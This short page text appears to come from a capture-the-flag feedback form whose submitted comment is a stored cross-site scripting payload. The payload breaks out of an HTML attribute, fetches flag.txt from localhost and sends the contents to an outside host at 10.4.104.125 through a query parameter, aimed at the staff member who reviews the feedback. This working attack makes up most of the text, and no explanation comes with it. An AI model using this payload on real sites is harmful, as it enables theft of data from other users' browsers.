 Home Feedback
Please submit your feedback regarding your product
'"><script>
fetch('http://127.0.0.1:8080/flag.txt')
.then(response => response.text())
.then(data => {
fetch('http://10.4.104.125:8000/?flag=' + encodeURIComponent(data));
});
</script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff